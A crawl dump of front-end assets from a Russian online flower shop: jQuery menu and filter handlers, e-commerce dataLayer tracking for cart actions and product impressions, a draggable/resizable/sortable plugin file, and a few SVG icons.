            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const ymConfig = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(ymConfig) {
    this.config = ymConfig;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(ymConfig);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/minus.svg
body_size: 106
content:
<svg width="16" height="1" viewBox="0 0 16 1" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="0.5" x2="16" y2="0.5" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_white.svg
body_size: 119
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ui.js
body_size: 2884
content:
(function($) {
  $.event.special.destroyed = {
    remove: function(o) {
      if (o.handler) {
        o.handler();
      }
    }
  };
})(jQuery);

(function($) {
  var $body, $doc, $html, F;
  $.fn.draggable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.draggable');
    }
  };
  $doc = $(document);
  $html = $("html");
  $body = null;
  return F = {
    offsetLeft: 0,
    offsetTop: 0,
    startX: 0,
    startY: 0,
    target: null,
    started: false,
    init: function(o = {}) {
      if (o.clone == null) {
        o.clone = false;
      }
      if (o.cloneConnect == null) {
        o.cloneConnect = '';
      }
      if (o.dragPosition == null) {
        o.dragPosition = '';
      }
      if (o.distance == null) {
        o.distance = 0;
      }
      $body = $("body");
      return $(this).each(function() {
        var $handle, $t;
        $t = $(this);
        $t.data('drag_options', o);
        //$t = $(@).css
        //  position:'fixed'
        $handle = null;
        if (o.handle !== void 0) {
          if (o.handle.length > 0) {
            $handle = $(o.handle, $t);
          } else {
            $handle = $t;
          }
        }
        $handle = $handle != null ? $handle : $t;
        $handle.data('draggable_object', $t);
        $handle.on('mousedown', F.mouseDown);
        $t.trigger('created');
        return $t.on('destroyed', F.destroyed);
      });
    },
    mouseUp: function(e) {
      var $target, isStopEvent, options;
      if (F.started) {
        options = F.target.data('drag_options');
        isStopEvent = true;
        if (options.cloneConnect) {
          $target = $(e.target);
          if (!($target.is(options.cloneConnect) || $target.closest(options.cloneConnect).length > 0)) {
            F.target.remove();
            isStopEvent = false;
          }
        }
        if (isStopEvent) {
          if (typeof options.stop === "function") {
            options.stop(e, F.target, $target);
          }
        }
        if (options.dragPosition !== '') {
          F.target.css('position', F.target.data('bufferPosition'));
        }
      }
      return F.clearData();
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.offsetLeft = 0;
      F.offsetTop = 0;
      //F.target.css 'pointer-events','all'
      F.target = null;
      F.started = false;
      F.distance = 0;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, options, x, y;
      x = e.clientX - F.startX + F.offsetLeft;
      y = e.clientY - F.startY + F.offsetTop;
      if (F.started) {
        F.target.css({
          transform: 'translate(' + x + 'px,' + y + 'px)'
        });
      } else {
        dx = Math.abs(e.clientX - F.startX);
        dy = Math.abs(e.clientY - F.startY);
        if (dx >= F.distance || dy >= F.distance) {
          F.startDrag();
        }
      }
      options = F.target.data('drag_options');
      return typeof options.move === "function" ? options.move(e, F.target) : void 0;
    },
    destroyed: function() {
      return F.clearData();
    },
    startDrag: function() {
      var $clone, $t, options;
      $t = F.target;
      options = $t.data('drag_options');
      if (options.clone) {
        $clone = $t.clone();
        $clone.css({
          position: 'fixed',
          top: 0,
          left: 0,
          transform: 'translate(' + $t.offset().left + 'px,' + $t.offset().top + 'px)',
          zIndex: 1000,
          'pointer-events': 'none'
        });
        $clone.data('drag_options', options);
        if (options.cloneConnect != null) {
          $(options.cloneConnect).data('bufferPointerEvents', $(options.cloneConnect).css('pointer-events'));
          $(options.cloneConnect).css({
            'pointer-events': 'all'
          });
        }
        $body.append($clone);
        $t = $clone;
        F.target = $t;
      }
      F.started = true;
      $t.trigger('draggable:start');
      return typeof options.start === "function" ? options.start(typeof e !== "undefined" && e !== null ? e : null, F.target) : void 0;
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      $t = $(e.currentTarget).data('draggable_object');
      options = $t.data('drag_options');
      if (options.dragPosition !== '') {
        $t.data('bufferPosition', $t.css('position')).css('position', options.dragPosition);
      }
      trans = $t.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.offsetLeft = parseFloat(matrix[4]);
        F.offsetTop = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      //$t.css 'pointer-events','none'
      F.target = $t;
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.distance = options.distance;
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none'
      });
      //'pointer-events':'none'
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      if (options.distance === 0) {
        return F.startDrag();
      }
    }
  };
})(jQuery);

var indexOf = [].indexOf;

(function($) {
  var $doc, $html, F, mode;
  $.fn.resizable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.resizable');
    }
  };
  $doc = $(document);
  $html = $("html");
  mode = {
    left: 0,
    right: 1,
    top: 2,
    bottom: 3,
    top_left: 4,
    top_right: 5,
    bottom_left: 6,
    bottom_right: 7
  };
  return F = {
    translateX: 0,
    translateY: 0,
    offsetLeft: 0,
    offsetTop: 0,
    startWidth: 0,
    startHeight: 0,
    target: null,
    init: function(options = {}) {
      return $(this).each(function() {
        return F.create(this, options);
      });
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.target = null;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, h, w;
      dx = e.clientX - F.startX;
      dy = e.clientY - F.startY;
      // Расширение направо
      switch (F.mode) {
        case mode.right:
        case mode.top_right:
        case mode.bottom_right:
          w = F.startWidth + dx;
          F.target.width(w);
      }
      // Расширение вниз
      switch (F.mode) {
        case mode.bottom:
        case mode.bottom_left:
        case mode.bottom_right:
          h = F.startHeight + dy;
          F.target.height(h);
      }
      // Расширение налево
      switch (F.mode) {
        case mode.left:
        case mode.bottom_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + F.translateY + 'px)'
          });
          break;
        case mode.top_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
      // Расширение наверх
      switch (F.mode) {
        case mode.top:
        case mode.top_right:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + F.translateX + 'px,' + (F.translateY + dy) + 'px)'
          });
        case mode.top_left:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
    },
    getDirections: function($x) {
      return $("> [class^=resize_]", $x);
    },
    enable: function() {
      return F.getDirections($(this)).show();
    },
    disable: function() {
      return F.getDirections($(this)).hide();
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      e.stopPropagation();
      //$bar = $(e.currentTarget)
      //$t = $bar.data('resize_object')
      $t = $(this);
      F.target = $t.data('resize_object');
      F.mode = $t.data('resize_mode');
      options = F.target.data('resizableOptions');
      trans = F.target.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.translateX = parseFloat(matrix[4]);
        F.translateY = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.startWidth = F.target.width();
      F.startHeight = F.target.height();
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none',
        'pointer-events': 'none'
      });
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      return typeof options.start === "function" ? options.start(e, F.target) : void 0;
    },
    mouseUp: function(e) {
      var options;
      options = F.target.data('resizableOptions');
      if (typeof options.stop === "function") {
        options.stop(e, F.target);
      }
      return F.clearData();
    },
    create: function(node, o = {}) {
      var $i, $t, dir, i, j, len, results;
      if (o.directions == null) {
        o.directions = 'all';
      }
      $t = $(node);
      $t.addClass('resizable');
      $t.data('resizableOptions', o);
      $t.on('destroyed', F.clearData);
      dir = ['left', 'right', 'top', 'bottom', 'top_left', 'top_right', 'bottom_left', 'bottom_right'];
      results = [];
      for (j = 0, len = dir.length; j < len; j++) {
        i = dir[j];
        if (o.directions === 'all' || indexOf.call(o.directions, i) >= 0) {
          $i = $('<div class="resize_' + i + '"></div>');
          $i.data('resize_mode', mode[i]);
          $i.data('resize_object', $t);
          $t.append($i);
          results.push($i.on('mousedown', F.mouseDown));
        } else {
          results.push(void 0);
        }
      }
      return results;
    }
  };
})(jQuery);

(function($) {
  var F;
  $.fn.sortable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.sortable');
    }
  };
  return F = {
    init: function(o = {}) {
      return $(this).each(function() {
        return F.initSortable($(this), o);
      });
    },
    initSortable: function($t, o = {}) {
      var $a;
      $a = $t.children();
      return $a.each(function() {
        return F.initChild($(this), o);
      });
    },
    initChild: function($t, o = {}) {
      var $children, $connect, $parent, isEmpty, replaceMe;
      if (o.distance == null) {
        o.distance = 0;
      }
      if (o.handle == null) {
        o.handle = '';
      }
      if (o.behavior == null) {
        o.behavior = '';
      }
      if (o.opacity == null) {
        o.opacity = 0.5;
      }
      $children = null;
      $parent = $t.parent();
      $connect = null;
      if (o.connectWith !== void 0) {
        $connect = $(o.connectWith);
      }
      isEmpty = function(e) {
        var $c;
        $c = $(e.currentTarget);
        if ($c.has($t).length === 0) {
          if ($c.children().length === 0) {
            return $c.append($t);
          } else {
            return $t.insertAfter($c.children().last());
          }
        }
      };
      replaceMe = function(e) {
        var $c, x, y;
        $c = $(this);
        if (o.behavior === 'hover') {
          if ($t.index() < $c.index()) {
            return $t.insertAfter($c);
          } else {
            return $t.insertBefore($c);
          }
        } else {
          x = e.offsetX;
          if ($c !== $t) {
            if (x < ($c.width() / 2)) {
              $t.insertBefore($c);
            } else {
              $t.insertAfter($c);
            }
          }
          y = e.offsetY;
          if ($c !== $t) {
            if (y < ($c.height() / 2)) {
              return $t.insertBefore($c);
            } else {
              return $t.insertAfter($c);
            }
          }
        }
      };
      return $t.draggable({
        clone: true,
        distance: o.distance,
        handle: o.handle,
        start: function(e, $target) {
          $t.css('opacity', o.opacity);
          $children = $parent.children();
          $parent.css('pointer-events', 'all');
          $children.on('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().on('mousemove', replaceMe);
            $connect.on('mousemove', isEmpty);
          }
          return typeof o.start === "function" ? o.start(e, $t, $target, $t.parent()) : void 0;
        },
        //move:(e,$target)->
        stop: function(e, $target) {
          $target.remove();
          $t.css('opacity', 1);
          $children.off('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().off('mousemove', replaceMe);
            $connect.off('mousemove', isEmpty);
          }
          return typeof o.stop === "function" ? o.stop(e, $t, $t.parent()) : void 0;
        }
      });
    }
  };
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.sidebar.svg
body_size: 146
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="15.75" transform="rotate(90 16 16)" stroke="#292929" stroke-opacity="0.4" stroke-width="0.5"/>
<path d="M18 11L13.87 15.9381L18 20.8762" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.slider.svg
body_size: 134
content:
<svg width="5" height="11" viewBox="0 0 5 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10.79L4.13 5.84448L-3.61057e-07 0.898926L0 10.79Z" fill="#292929"/>
</svg>
